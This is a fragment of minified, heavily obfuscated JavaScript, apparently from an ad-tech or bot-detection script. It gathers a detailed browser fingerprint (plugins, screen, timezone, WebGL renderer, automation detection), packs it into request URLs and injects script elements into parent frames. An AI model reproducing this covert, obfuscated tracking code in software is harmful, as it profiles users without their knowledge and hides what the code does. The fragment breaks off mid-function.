B(J.nM);if(window[Le]&&window[Le]!==Ka)return B(J.EM);if(B(J.cq[J.vP](Le)),Pu(r,t),Lr(J.A,J.A,t,!J.J),t[J.Pn]||Ou(r),t[J.tn]&&(pt([[J.aI,J.WI]]),ja()[J.Wa](function(){n=Bu(t[J.tn])})),t[J.rn]&&yr(function(f){Wa=f}),t[J.qM]){var a=Ga(),i=J.pa(J.Gn,t[J.Xo],J.Dq,a?J.Vb:J.HF,J.iO,JSON[J.su](a));Wo(t[J.qM],JSON[J.su](i))}for(var s=function(l,v,d,y){var m=Ha(l),W=String(m[J.bM]||J.A),L=String(m[J.RT]||J.A),C=!J.J;if(m[J.Oa]===J.sW){var h=function(A){return J.oV[J.vP](A)[J.vP](A?J.lS:J.XS)};if(Q(m[J.nB])!==J.Ya)return Ce(d,h(J.A),J.xI);if(typeof m[J.nB][J.wB]!=J.Yr)return Ce(d,h(J.wB),J.xI);if(typeof m[J.nB][J.NB]!=J.Yr)return Ce(d,h(J.NB),J.xI);if(typeof m[J.nB][J.Io]!=J.Yr)return Ce(d,h(J.Io),J.xI);if(typeof m[J.nB][J.Qo]!=J.Yr)return Ce(d,h(J.Qo),J.xI);var oe=[m[J.nB][J.wB],m[J.nB][J.NB],m[J.nB][J.Io],m[J.nB][J.Qo],m[J.nB][J.Wn]?J.J:J.D][J.jd](J.mL);return Ba(t,oe),Fa(t,r,J.pa(J.bo,m[J.nB][J.wB],J.qo,m[J.nB][J.NB],J.Io,m[J.nB][J.Io],J.Qo,m[J.nB][J.Qo],J.Wn,!!m[J.nB][J.Wn]),W,L),v(void J.D)}else if(m[J.Oa]===J.pW)if(t[J.rn]){if(Ru())return Ce(d,J.WS,J.xI);try{return Fu(J.pa(J.RT,L,J.bM,W,J.qO,t,J.HO,t[J.rn],J.zT,En()||void J.D,J.Qr,v,J.ob,d))}catch(j){return Ce(d,J.nS,J.cB)}}else m[J.Oa]=J.jW,C=!J.D;if(m[J.Oa]===J.jW&&n&&t[J.tn]){var ae=Du(t,W,L);n()[J.Wa](function(j){ae(),Cu(t[J.tn],j),v(J.c)})[J.AA](function(j){console[J.rf](j),B(J.jS),pt([[J.rf,J.DV]]),Lr(W,L,t,!!m[J.mq]),he[m[J.Oa]][J.vg](J.pa(J.cM,v,J.ob,d,J.bM,W,J.RT,L,J.CJ,C,J.mq,m[J.mq]))});return}if(he[m[J.Oa]])Lr(W,L,t,!!m[J.mq]),he[m[J.Oa]][J.vg](J.pa(J.cM,v,J.ob,d,J.bM,W,J.RT,L,J.CJ,C,J.mq,m[J.mq])),typeof m[J.Qo]==J.Yr&&y===J.c&&setTimeout(function(){he[m[J.Oa]]=he[m[J.Oa]][J.yP](function(j){return j[J.cM]!==v}),Ce(d,J.LS,J.xI)},m[J.Qo]*J.F);else return Ce(d,J.kI,J.xI)},o=J.D,u=lt;o<u[J.Tr];o++){var c=u[o];try{s(c[J.qO],c[J.Qr],c[J.ob],c[J.Qo])}catch(f){}}window[Le]=function(f){return new Promise(function(l,v){s(f,l,v,J.c)})}},Fu=function(t){var r=t[J.HO],n=t[J.bM],a=t[J.RT],i=t[J.qO],s=t[J.zT],o=void J.D;try{t[J.qO][J.DE]&&(o=window[J.fQ][J.hU]())}catch(f){}var u=mn(J.pa(J.GT,J.A[J.vP](i[J.Xo],J.or)[J.vP](n),J.RT,a,J.mT,J.Bn,J.KT,Wa,J.iT,wn(),J.zT,s,J.Sn,o,J.Og,String(ai()||J.A),J.Fg,ii()||J.A)),c=r[J.xg](J.XF)>-J.J?J.A[J.vP](r,J.YF)[J.vP](u):J.A[J.vP](r,J.XF)[J.vP](u);if(Xt(c,document,J.A,i[J.rC]()[J.Vn]),!o)return t[J.Qr](void J.D);setTimeout(function(){Za(o)[J.Wa](function(f){return t[J.Qr](f)})[J.AA](function(f){return Ce(t[J.ob],f[J.HE],J.cB)})},J.oT)},et=function(){return!!Le},ju=function(t,r){if(he[J.jW][J.yP](function(n){return n[J.bM]===t&&n[J.RT]===r})[J.Tr]>J.D||he[J.YW][J.yP](function(n){return n[J.bM]===t&&n[J.RT]===r})[J.Tr]>J.D)return!J.D},Nu=function(t,r){if(he[J.jW][J.yP](function(n){return n[J.bM]===t&&n[J.RT]===r&&n[J.CJ]})[J.Tr]>J.D||he[J.YW][J.yP](function(n){return n[J.bM]===t&&n[J.RT]===r&&n[J.CJ]})[J.Tr]>J.D)return!J.D},Wu=function(t,r){return Ja(J.XW,t,r)},Xa=function(){Ua=!J.D,Ja(J.qO)},bn=Ga(),Uu=yn(J.XW),Gu=yn(J.YW),Vu=yn(J.jW);qu();var Rr=Math[J.LM]()[J.pd](J.lo)[J.Pr](J.Ba),Hu=J.vk*J.F,Xn=J.l,$t=J.D,At=J.D,Xe=window,$a=!J.J,mr=J.c,Yr=!J.J;try{for(;Xe[J.Jk]!==Xe;)Mr=Xe[J.Jk][J.nO][J.mf](J.yM),Xe[J.Jk][J.nO][J.CL][J.wf](Mr),Xe[J.Jk][J.nO][J.CL][J.Cf](Mr),Xe=Xe[J.Jk]}catch(e){}var Mr,Zu=function(){return new Promise(function(t,r){if(window[J.lb])return t();var n=document[J.if][J.wf](document[J.mf](J.yM));n[J.yf]=t,n[J.Wk]=r,n[J.Vr]=J.ZQ})};function Qu(e){return en[J.PC](this,arguments)}function en(){return en=Mt(de()[J.dy](function e(t){var r,n,a;return de()[J.uZ](function(i){for(;;)switch(i[J.Pf]=i[J.yk]){case J.D:return Yr=!J.D,i[J.Pf]=J.J,i[J.yk]=J.Ba,Zu();case J.Ba:i[J.yk]=J.la;break;case J.Z:i[J.Pf]=J.Z,r=i[J.WZ];case J.la:return i[J.Pf]=J.la,i[J.yk]=J.ef,liff[J.HC](J.pa(J.AV,t));case J.ef:i[J.yk]=J.Gh;break;case J.gh:i[J.Pf]=J.gh,n=i[J.WZ];case J.Gh:return i[J.Pf]=J.Gh,i[J.yk]=J.Hh,liff[J.mV]();case J.Hh:mr=i[J.WZ],i[J.yk]=J.y;break;case J.hh:i[J.Pf]=J.hh,a=i[J.WZ];case J.y:Yr=!J.J;case J.mh:return i[J.HZ](J.Ba)}},e,J.c,[[J.Gh,J.hh],[J.la,J.gh],[J.J,J.Z]])})),en[J.PC](this,arguments)}function Ku(){return Yr}function Ju(e){var t=e[J.Xo],r=e[J.Eo];if(r)try{Xe[J.nO][J.TA](J.UM,function(){Xe[J.nO][J.BW]?($t=new Date()[J.dr](),At=J.D):At=new Date()[J.dr]()})}catch(n){}}function ee(){return Xe}function Xu(e,t){var r=e[J.rC](),n=r[J.Mo],a,i=J.D;if(n)return!J.D;try{var s=(we[J.kn](J.pa(J.TM,Ae,J.uM,t))||J.A)[J.dg](J.zL);a=s[J.D],i=parseInt(s[J.J],J.y)||J.D}catch(c){}var o=new Date()[J.dr]();if(a===Rr&&o-i<J.g)return!J.D;if(!a||a===Rr||o-i>J.tC){var u=J.A[J.vP](Rr,J.zL)[J.vP](o);try{we[J.Zu](J.pa(J.TM,Ae,J.uM,t,J.SW,u,J.MM,!J.D))}catch(c){}return!J.D}}function B(e){window[J.Pg]=window[J.Pg]||[],window[J.Pg][J.vg](e)}function tn(e){$a=e}function $u(e){try{var t=wr(),r=zt(t),n;try{for(r[J.Zk]();!(n=r[J.yk]())[J.Nr];){var a=n[J.SW];if(a[J.xT]!==e[J.Xo]&&a[J.SL]&&a[J.SL][J.WO]&&a[J.SL][J.WO]())return!J.D}}catch(i){r[J.gk](i)}finally{r[J.Kk]()}}catch(i){return B(J.ln),!J.J}}function rn(e,t,r){var n=e[J.Xo],a=e[J.Yo],i=e[J.jo],s=J.A,o=J.A;e[J.rC]&&(o=e[J.rC]());try{s=ln()[J.dg](J.mL)[J.Ba]||J.A}catch(c){}var u=wr()[J.yP](function(c){var f=c[J.dT],l=c[J.xT];return J.co(J.dI,J.xk)[J.Yd](f)&&l===n});vo(Rt,r||sa,n,new Date()[J.dr](),u?u[J.tg]:J.D,J.pa(J.po,o,J.so,i,J.vO,a,J.aO,t,J.WO,function(){return $a}))}function Yu(e){var t=e[J.Yo],r=e[J.jo],n=e[J.rC](),a=n[J.po];return wr()[J.yP](function(i){return i[J.dT]===Rt&&i[J.SL]&&i[J.SL][J.vO]===t&&i[J.SL][J.po]===a&&i[J.SL][J.so]===r})[J.Tr]===J.D}function ne(){var e=[][J.Pr][J.vT](arguments)[J.yP](function(t){return Q(t)===J.Ya});return e[J.WP](function(t,r){return Object[J.sL](r)[J.s](function(n){t[n]=r[n]}),t},J.pa())}function es(){var e=ee();if(e[J.Jk]===e)return!J.J;try{e[J.nO][J.Nf]=e[J.nO][J.Nf]}catch(t){return!J.D}return!J.J}function ts(e){var t=e[J.kO],r=e[J.xO],n=e[J.dO],a=e[J.PO];if(!Yu(e))return B(J.OT),!J.J;var i=ee()[J.nO][J.rg](J.jF);if(be&&!i)if(n)Eo(),B(J.QM);else return B(J.IM),!J.J;return e[J.rC]()[J.vC]<J.J?(B(J.FT),!J.J):be&&!t&&ee()[J.MF][J.qW]<ee()[J.Jo]?(B(J.JM),!J.J):es()&&!r&&!et()?(B(J.Cn),!J.J):a?(B(J.AE),!J.J):!J.D}function rs(e){var t=e[J.Eo],r=J.pa(J.CC,!J.D,J.oC,!J.J);if(!t)return r;if($t){var n=At?At-$t:new Date()[J.dr]()-$t;if(n>=Hu)return $t=J.D,At||(At=-J.J),B(J.Xn),J.pa(J.CC,!J.D,J.oC,!J.D)}return At===-J.J?J.pa(J.CC,!J.J,J.oC,!J.J):r}function Qe(){try{return window[J.wL](J.BM)[J.Cg]}catch(e){return!J.J}}function wn(){if(mr)return J.tr;var e=J.A;try{e=bn[J.Gu]}catch(t){}try{e=e||window[J.qF][J.Xr][J.ZL]||J.A}catch(t){}try{e&&we[J.Zu](J.pa(J.TM,Ae,J.uM,Xn,J.SW,e))}catch(t){}try{return e||we[J.kn](J.pa(J.TM,Ae,J.uM,Xn))||J.A}catch(t){}return J.A}function Ya(){try{if(window[J.ak][J.lT](J.fT))return!J.D}catch(e){}return!J.J}function ei(){try{if(bn[J.Ru][J.og])return!J.D}catch(e){}try{if(window[J.qF][J.Xr][J.NL][J.Ru][J.og])return!J.D}catch(e){}return!J.J}function En(){if(mr)return mr[J.pF]||J.A;try{return bn[J.Ru][J.Dd][J.pd]()}catch(e){}try{return window[J.qF][J.Xr][J.NL][J.Ru][J.Dd][J.pd]()}catch(e){}return J.A}var ti;po()[J.Wa](function(e){ti=e[J.rT](function(t){return t[J.jd](J.Oy)})[J.jd](J.YF)});function ri(){return ti}var Fr,nn=-J.J,Ot=-J.J,$n=new Date()[J.dr](),sr,an=-J.J,on=-J.J,Yn=go(ln());function ni(){var e=new Date()[J.dr](),t=(e-$n)/J.F;$n=e,an=Math[J.Fd](Number(J.J/t)),requestAnimationFrame(ni)}var ai=function(){try{return new Date()[J.TE]()}catch(t){}},ii=function(){try{return Intl[J.yQ]()[J.Fb]()[J.on]}catch(t){}};function ns(e){var t=new Date()[J.dr](),r=J.pa();an>-J.J&&(r[J.Hu]=an),nn>-J.J&&(r[J.hu]=t-nn),Ot>-J.J&&(r[J.eu]=t-Ot);try{if(navigator[J.iu]&&navigator[J.iu][J.Tr]>J.D){var n=J.Yn;navigator[J.gQ]&&navigator[J.gQ][n]&&navigator[J.gQ][n][J.eU]&&navigator[J.gQ][n][J.eU][J.ia]&&(r[J.On]=J.J,r[J.Fn]=J.J)}else navigator[J.IU][J.xg](J.fb)===-J.J&&window[J.jn]&&[J.Zb,J.yb,J.gb][J.s](function(a){try{new ActiveXObject(a),r[J.On]=J.J,r[J.Fn]=J.J}catch(i){}});r[J.On]=r[J.On]||J.D,r[J.Fn]=r[J.Fn]||J.D}catch(a){}try{r[J.mu]=e[J.MF][J.qW]}catch(a){}try{r[J.zu]=e[J.MF][J.UW]}catch(a){}try{r[J.wu]=e[J.MF][J.Nu]}catch(a){}try{r[J.cu]=e[J.Du]}catch(a){}try{r[J.Au]=e[J.Tu]}catch(a){}try{r[J.uu]=e[J.Mu]}catch(a){}try{r[J.Lu]=e[J.nu]}catch(a){}try{r[J.Eu]=e[J.nO][J.CL][J.qu]}catch(a){}try{r[J.bu]=e[J.Jo]}catch(a){}try{r[J.Uu]=e[J.Bo]}catch(a){}try{r[J.aK]=e[J.Jk][J.cL][J.Tr]}catch(a){}try{r[J.Qu]=e[J.nO][J.EF][J.Ey]}catch(a){}try{r[J.Iu]=e[J.nO][J.Ju]}catch(a){}try{r[J.Bu]=!(navigator[J.iu]instanceof PluginArray)||navigator[J.iu][J.Tr]===J.D?J.D:J.J}catch(a){}try{r[J.Ed]=e[J.Aq]!==void J.D||e[J.Tq]!==void J.D?J.J:J.D}catch(a){}try{r[J.Su]=typeof navigator[J.Ou]==J.Ar?J.J:J.D}catch(a){}try{r[J.xG]=navigator[J.pn]!==void J.D?J.J:J.D}catch(a){}try{r[J.Vu]=window[J.sn]!==window[J.Jk]?J.J:J.D}catch(a){}try{r[J.lu]=J.DL in navigator?J.J:J.D}catch(a){}try{r[J.Xu]=navigator[J.DF]>J.J}catch(a){}try{r[J.Yu]=navigator[J.AL]||J.A}catch(a){}r[J.Og]=ai(),r[J.Fg]=ii();try{r[J.uK]=J.J}catch(a){}return r}function as(e){e[J.OC]&&requestAnimationFrame(ni)}function is(){Fr||(Fr=function(){nn=new Date()[J.dr]()},ee()[J.TA](J.ZT,Fr,J.pa(J.QA,!J.D)))}function Ct(e,t){try{var r=J.pa(J.DT,pr);t!=J.c&&t[J.uE]&&(r[J.ME]=t==J.c?void J.D:t[J.uE]),on>J.D&&e[J.Kb](J.uq)&&(r[J.LE]=new Date()[J.dr]()-on),Yn&&(r[J.nE]=Yn),Ya()&&(r[J.AT]=J.J),ei()&&(r[J.TT]=J.J);var n=ns(ee()),a=ri(),i=Object[J.sL](r)[J.rT](function(u){return[encodeURIComponent(u),encodeURIComponent(r[u])][J.jd](J.Oy)})[J.jd](J.YF),s=Object[J.sL](n)[J.rT](function(u){return[encodeURIComponent(u),encodeURIComponent(n[u])][J.jd](J.Oy)})[J.jd](J.YF),o=[a,i,s][J.yP](function(u){return u})[J.jd](J.YF);return[e,o][J.jd](e[J.xg](J.XF)>-J.J?J.YF:J.XF)}catch(u){return e}}function ea(e){e?(sr&&(clearTimeout(sr),sr=J.c),Ot=Ot>-J.J?Ot:new Date()[J.dr]()):sr=setTimeout(function(){Ot=-J.J},J.R)}function os(){on=new Date()[J.dr]()}(function(){window[J.Fu]=window[J.Fu]||J.pa(),window[J.Fu][J.TL]=function(e,t){for(var r,n=e[J.Tr],a=t^n,i=J.D;n>=J.la;)r=(J.HB&(r=J.DB&e[J.gM](i)|(J.DB&e[J.gM](++i))<<J.Hh|(J.DB&e[J.gM](++i))<<J.Mh|(J.DB&e[J.gM](++i))<<J.jh))*J.oJ+(((r>>>J.Mh)*J.oJ&J.HB)<<J.Mh),r^=r>>>J.jh,a=(J.HB&a)*J.oJ+(((a>>>J.Mh)*J.oJ&J.HB)<<J.Mh)^(r=(J.HB&r)*J.oJ+(((r>>>J.Mh)*J.oJ&J.HB)<<J.Mh)),n-=J.la,++i;switch(n){case J.Z:a^=(J.DB&e[J.gM](i+J.Ba))<<J.Mh;case J.Ba:a^=(J.DB&e[J.gM](i+J.J))<<J.Hh;case J.J:a^=J.DB&e[J.gM](i),a=(J.HB&a)*J.oJ+(((a>>>J.Mh)*J.oJ&J.HB)<<J.Mh)}return a^=a>>>J.ch,a=(J.HB&a)*J.oJ+(((a>>>J.Mh)*J.oJ&J.HB)<<J.Mh),(a^=a>>>J.G)>>>J.D}}());var oi;(function(e){var t=function(b){return window[e[J.WH]](b)};function r(){if(Q(navigator[e[J.ZG]])!=e[J.zZ]&&e[J.rZ]in navigator[e[J.ZG]]){var E=!!navigator[e[J.ZG]][e[J.ei]],b=[e[J.XH],e[J.jH],e[J.sH],e[J.ah]];return navigator[e[J.ZG]][e[J.rZ]](b)[e[J.NZ]](function(g){var I=[];return g[e[J.jH]]&&I[e[J.th]]([e[J.oD],t(g[e[J.jH]][e[J.YD]]())]),g[e[J.sH]]&&I[e[J.th]]([e[J.FD],t(g[e[J.sH]])]),I[e[J.th]]([e[J.wc],t(E)]),g[e[J.XH]]&&I[e[J.th]]([e[J.ZD],t(g[e[J.XH]])]),g[e[J.ah]]&&I[e[J.th]]([e[J.gD],t(g[e[J.ah]])]),I})[e[J.xH]](function(){return Promise[e[J.If]]([])})}return Promise[e[J.If]]([])}var n=[],a=e[J.v];try{navigator[e[J.VR]]()[e[J.NZ]](function(E){a=E})}catch(E){}r()[e[J.NZ]](function(E){n=E});function i(){return e[J.kh](e[J.cR],e[J.AR])[e[J.OZ]](window[e[J.iZ]][e[J.LZ]])}var s=e[J.v],o=window;function u(){if(!s){var E=F();s=f(E)}return s}function c(){return n}function f(E){var b=e[J.vZ](e[J.XZ],E),g=e[J.vZ](e[J.jr],l,e[J.nf],m,e[J.HZ],y,e[J.xK],W,e[J.PK],C,e[J.rK],d,e[J.oK],v,e[J.FK],ae,e[J.ZK],j,e[J.gK],me,e[J.KK],oe,e[J.RK],h,e[J.hK],A,e[J.iK],R,e[J.zK],ge,e[J.NK],x,e[J.DK],re,e[J.TK],De,e[J.MK],Ee,e[J.nK],ye,e[J.qK],$,e[J.UK],O,e[J.IK],L,e[J.BK],D,e[J.VK],Pe,e[J.XK],ue,e[J.jK],Z,e[J.dK],_e,e[J.vG],le,e[J.WG],vW),I;for(I in g)if(g[e[J.gG]](I))try{b[I]=g[I]()}catch(q){}return b}function l(){return e[J.ry]}function v(){return Q(navigator[e[J.GG]])==e[J.ay]}function d(){return e[J.Vf]in navigator}function y(){return window[e[J.yk]]!==window[e[J.qf]]}function m(){return navigator[e[J.uZ]]!==void e[J.PZ]}function W(){return o[e[J.HG]]!==void e[J.PZ]||o[e[J.eG]]!==void e[J.PZ]}function L(){return navigator[e[J.gk]]>e[J.ry]}function C(){if(!(navigator[e[J.dy]]instanceof PluginArray)||navigator[e[J.dy]][e[J.pr]]===e[J.PZ])return!e[J.PZ];var E=e[J.PZ];for(var b in navigator[e[J.dy]])if(navigator[e[J.dy]][e[J.gG]](b)){var g=navigator[e[J.dy]][b];g instanceof Plugin&&g[e[J.Je]]&&E++}return E===e[J.PZ]}function h(){return o[e[J.WZ]]}function oe(){return o[e[J.xk]]}function ae(){return o[e[J.xZ]][e[J.IZ]]||-e[J.ry]}function j(){return o[e[J.xZ]][e[J.jZ]]||-e[J.ry]}function A(){return o[e[J.sZ]]||-e[J.ry]}function R(){return o[e[J.oy]]||-e[J.ry]}function x(){return o[e[J.gZ]]||-e[J.ry]}function re(){return o[e[J.ty]]||-e[J.ry]}function Ee(){return o[e[J.xZ]][e[J.Pf]]}function ge(){return o[e[J.dd]][e[J.Uf]][e[J.yZ]]}function De(){return o[e[J.DZ]][e[J.pr]]}function me(){return o[e[J.dd]][e[J.SZ]][e[J.ky]]}function $(){return o[e[J.dd]][e[J.UZ]]}function ye(){return o[e[J.iZ]][e[J.Kk]]}function D(){try{return Intl[e[J.Wm]]()[e[J.xh]]()[e[J.TR]]}catch(E){return e[J.fZ]}}function Pe(){try{return new Date()[e[J.PH]]()}catch(E){return-e[J.ry]}}function _e(){return a?a[e[J.Yf]]:e[J.PZ]}function le(){return a?a[e[J.EZ]]:!e[J.ry]}function _(){try{e[J.v][e[J.PZ]]()}catch(E){try{return E[e[J.Fz]][e[J.bm]](e[J.wm])>-e[J.ry]}catch(b){return!e[J.ry]}}return!e[J.ry]}function O(){var E=document[e[J.MR]](e[J.mG]),b=E[e[J.rH]](e[J.XR])||E[e[J.rH]](e[J.jR]);if(!b)return e[J.fZ];var g=b[e[J.nR]](e[J.wG]);return g?String(b[e[J.oH]](g[e[J.bH]])):e[J.fZ]}function F(){var E=navigator[e[J.LZ]]||e[J.fZ],b=!E,g=e[J.kh](e[J.QH],e[J.AR])[e[J.OZ]](E),I=e[J.kh](e[J.JH],e[J.AR])[e[J.OZ]](E),q=e[J.kh](e[J.SH],e[J.AR])[e[J.OZ]](E),z=!!navigator[e[J.Vf]],T=!!(window[e[J.HG]]||window[e[J.eG]]||_()),G=!window[e[J.qR]],V=!e[J.ry];try{V=C()}catch(Be){}var Y=b||g||z||T||(I||q)&&G&&!i()||I&&V&&!i();return Y?e[J.pf]:e[J.ry]}function Z(){try{var E=-e[J.ry];if(window[e[J.UR]]){var b=window[e[J.UR]][e[J.cm]](e[J.Zm]);if(b&&b[e[J.pr]]>e[J.PZ]){var g=b[e[J.PZ]];g&&(E=g[e[J.ez]])}}return E}catch(I){return-e[J.pf]}}function ue(){var E=e[J.vZ](e[J.xG],e[J.ry],e[J.PG],e[J.pf],e[J.rG],e[J.oG],e[J.OG],e[J.fG]);try{var b=-e[J.ry];if(window[e[J.UR]]){var g=window[e[J.UR]][e[J.cm]](e[J.Zm]);if(g&&g[e[J.pr]]>e[J.PZ]){var I=g[e[J.PZ]];I&&(b=E[I[e[J.cc]]]||e[J.PN],b=b-e[J.ry])}}return b}catch(q){return-e[J.pf]}}function vW(){return o[e[J.dd]][e[J.Zk]]!==e[J.hZ]}var ie=function(){return e[J.vZ](e[J.IR],u(),e[J.BR],c())},U=ie,K=e[J.wF],X=[];(function(){function E(k){k[e[J.FH]]=e[J.mi],k[e[J.ZH]]=e[J.mi];var te=document[e[J.MR]](e[J.mG]),S=te[e[J.rH]](e[J.XR])||te[e[J.rH]](e[J.jR])||te[e[J.rH]](e[J.Wz])||te[e[J.rH]](e[J.Am]);if(te=e[J.v],!S)return k;var w=S[e[J.nR]](e[J.wG]);if(!w)return k;var M=S[e[J.oH]](w[e[J.bH]]),ce=S[e[J.oH]](w[e[J.um]]);return k[e[J.FH]]=M?M[e[J.Zz]]():void e[J.PZ],k[e[J.ZH]]=ce?ce[e[J.Zz]]():void e[J.PZ],k}E[e[J.sR]]=[e[J.FH],e[J.ZH]];function b(k){k[e[J.cG]]=-e[J.pf];var te=document[e[J.MR]](e[J.mG]),S=te[e[J.rH]](e[J.XR])||te[e[J.rH]](e[J.jR])||te[e[J.rH]](e[J.Wz])||te[e[J.rH]](e[J.Am]);if(te=e[J.v],!S)return k;var w=S[e[J.nR]](e[J.wG]);if(!w)return k;var M,ce;for(M=performance[e[J.Ee]](),ce=e[J.PZ];performance[e[J.Ee]]()-M<=e[J.Ph];)S[e[J.oH]](w[e[J.bH]]),S[e[J.oH]](w[e[J.bH]]),S[e[J.oH]](w[e[J.bH]]),S[e[J.oH]](w[e[J.bH]]),S[e[J.oH]](w[e[J.bH]]),S[e[J.oH]](w[e[J.bH]]),S[e[J.oH]](w[e[J.bH]]),S[e[J.oH]](w[e[J.bH]]),S[e[J.oH]](w[e[J.bH]]),S[e[J.oH]](w[e[J.bH]]),ce+=e[J.eh];return M=performance[e[J.Ee]]()-M,k[e[J.cG]]=Math[e[J.Qm]](ce/M),k}b[e[J.sR]]=e[J.cG];function g(k){return k[e[J.AG]]=new Date()[e[J.PH]](),k}g[e[J.sR]]=e[J.AG];function I(k){return k[e[J.hK]]=window[e[J.sZ]],k[e[J.iK]]=window[e[J.oy]],k[e[J.NK]]=window[e[J.gZ]],k[e[J.DK]]=window[e[J.ty]],k[e[J.RK]]=window[e[J.WZ]],k[e[J.KK]]=window[e[J.xk]],k[e[J.HZ]]=window[e[J.yk]]!==window[e[J.qf]]?e[J.ry]:e[J.PZ],k[e[J.TK]]=window[e[J.qf]]&&window[e[J.qf]][e[J.DZ]]?window[e[J.qf]][e[J.DZ]][e[J.pr]]:e[J.PZ],window[e[J.xZ]]!==void e[J.PZ]&&(k[e[J.MK]]=window[e[J.xZ]][e[J.Pf]],k[e[J.ZK]]=window[e[J.xZ]][e[J.jZ]],k[e[J.FK]]=window[e[J.xZ]][e[J.IZ]],k[e[J.gH]]=window[e[J.xZ]][e[J.mz]]),window[e[J.Uf]]!==void e[J.PZ]&&(k[e[J.zK]]=window[e[J.Uf]][e[J.yZ]],k[e[J.GH]]=window[e[J.Uf]][e[J.wz]]),k}I[e[J.sR]]=[e[J.hK],e[J.iK],e[J.NK],e[J.DK],e[J.RK],e[J.KK],e[J.HZ],e[J.TK],e[J.MK],e[J.ZK],e[J.FK],e[J.gH],e[J.zK],e[J.GH]];function q(k){if(!(e[J.Se]in window))return k[e[J.uG]]=e[J.PZ],k;var te=navigator[e[J.gk]],S=navigator[e[J.gm]]!==void e[J.PZ]?navigator[e[J.gm]]:e[J.PZ];return k[e[J.uG]]=te+S>e[J.PZ]?e[J.ry]:e[J.PZ],k}q[e[J.sR]]=e[J.uG];function z(k){return k[e[J.LG]]=navigator[e[J.LZ]],k}z[e[J.sR]]=e[J.LG];function T(k){if(!(e[J.le]in window))return k[e[J.PK]]=e[J.v],k[e[J.HH]]=e[J.v],k;for(var te=navigator[e[J.dy]]||[],S=!(te instanceof PluginArray)||te[e[J.pr]]===e[J.PZ]?e[J.PZ]:e[J.ry],w=e[J.fZ],M=e[J.PZ];M<te[e[J.pr]];M++){var ce=te[M][e[J.xz]];w=e[J.fZ][e[J.be]](w)[e[J.be]](ce,e[J.WN])[e[J.be]](te[M]instanceof Plugin?e[J.cz]:e[J.Az],e[J.wi])}return k[e[J.PK]]=S,k[e[J.HH]]=w,k}T[e[J.sR]]=[e[J.PK],e[J.HH]];function G(k){k[e[J.EG]]=navigator[e[J.dy]][e[J.Pz]](function(te){return te[e[J.Je]]})[e[J.Ch]](e[J.wi])}G[e[J.sR]]=e[J.EG];function V(){return e[J.kh](e[J.cR],e[J.AR])[e[J.OZ]](window[e[J.iZ]][e[J.LZ]])}function Y(){try{e[J.v][e[J.PZ]]()}catch(k){try{return k[e[J.Fz]]&&k[e[J.Fz]][e[J.bm]](e[J.wm])>-e[J.ry]}catch(te){return!e[J.ry]}}return!e[J.ry]}function Be(k){var te=e[J.ry],S=e[J.pf],w=navigator[e[J.LZ]]||e[J.fZ],M=!w,ce=e[J.kh](e[J.QH],e[J.AR])[e[J.OZ]](w),Ie=e[J.kh](e[J.JH],e[J.AR])[e[J.OZ]](w),qe=e[J.kh](e[J.SH],e[J.AR])[e[J.OZ]](w),Ne=!!navigator[e[J.Vf]],Ge=!!(window[e[J.HG]]||window[e[J.eG]]||Y()),Ve=!window[e[J.qR]],We=!k[e[J.PK]],xe=M||ce||Ne||Ge||(Ie||qe)&&Ve&&!V()||Ie&&We&&!V();return k[e[J.XZ]]=xe?S:te,k}Be[e[J.sR]]=e[J.XZ],X[e[J.th]](e[J.vZ](e[J.PZ],E,e[J.ry],b,e[J.pf],g,e[J.oG],I,e[J.fG],q,e[J.Ph],z,e[J.yh],T,e[J.Kh],G,e[J.Rh],Be))}(),function(){function E(p){return p[e[J.bG]]=window[e[J.bG]]!==void e[J.PZ]&&window[e[J.bG]][e[J.pr]]>e[J.PZ]?window[e[J.bG]]:e[J.v],p}E[e[J.sR]]=e[J.bG];function b(p){return p[e[J.qK]]=document[e[J.UZ]],p}b[e[J.sR]]=e[J.qK];function g(p){return p[e[J.gK]]=document[e[J.SZ]][e[J.ky]],p}g[e[J.sR]]=e[J.gK];function I(p){return p[e[J.nf]]=navigator!==void e[J.PZ]&&navigator[e[J.uZ]]!==void e[J.PZ]?e[J.ry]:e[J.PZ],p}I[e[J.sR]]=e[J.nf];function q(p){return p[e[J.QG]]=e[J.Jm]in window?Intl[e[J.Wm]]()[e[J.xh]]()[e[J.TR]]:e[J.v],p}q[e[J.sR]]=e[J.QG];function z(p){return p[e[J.oK]]=Q(navigator[e[J.GG]])==e[J.ay]?e[J.ry]:e[J.PZ],p}z[e[J.sR]]=e[J.oK];function T(p){return p[e[J.JG]]=navigator[e[J.jH]],p}T[e[J.sR]]=e[J.JG];function G(p){return p[e[J.xK]]=window[e[J.HG]]!==void e[J.PZ]||window[e[J.rw]]!==void e[J.PZ]?e[J.ry]:e[J.PZ],p}G[e[J.sR]]=e[J.xK];function V(p){return p[e[J.SG]]=e[J.SG]in window?window[e[J.SG]][e[J.Zz]]()[e[J.pr]]:e[J.PZ],p}V[e[J.sR]]=e[J.SG];function Y(p){return navigator[e[J.Sm]]!==void e[J.PZ]?Q(navigator[e[J.Sm]])==e[J.lm]?p[e[J.lG]]=navigator[e[J.Sm]]:p[e[J.lG]]=-e[J.pf]:p[e[J.lG]]=-e[J.ry],p}Y[e[J.sR]]=e[J.lG];function Be(p){return p[e[J.YG]]=navigator[e[J.Ym]]!==void e[J.PZ]?navigator[e[J.Ym]]:-e[J.ry],Q(p[e[J.YG]])==e[J.LH]&&(p[e[J.YG]]=-e[J.pf]),p}Be[e[J.sR]]=e[J.YG];function k(p){return p[e[J.pG]]=navigator[e[J.gz]]!==void e[J.PZ]&&navigator[e[J.gz]][e[J.pG]]!==void e[J.PZ]?navigator[e[J.gz]][e[J.pG]]:-e[J.ry],p}k[e[J.sR]]=e[J.pG];function te(p){return p[e[J.vR]]=e[J.qR]in window?e[J.ry]:e[J.PZ],p}te[e[J.sR]]=e[J.vR];function S(p){var P=e[J.Vf]in navigator;return p[e[J.rK]]=P?e[J.ry]:e[J.PZ],p[e[J.eH]]=P?navigator[e[J.Vf]]:e[J.v],p}S[e[J.sR]]=[e[J.rK],e[J.eH]];function w(p){return p[e[J.WR]]=navigator[e[J.WR]]!==void e[J.PZ]?navigator[e[J.WR]]:e[J.v],p}w[e[J.sR]]=e[J.WR];function M(p){return p[e[J.hZ]]=e[J.v],document[e[J.hZ]]!==void e[J.PZ]&&(p[e[J.hZ]]=document[e[J.hZ]]),document[e[J.Zk]]===e[J.hZ]&&(p[e[J.hZ]]=!e[J.PZ]),p}M[e[J.sR]]=e[J.hZ];function ce(p){return 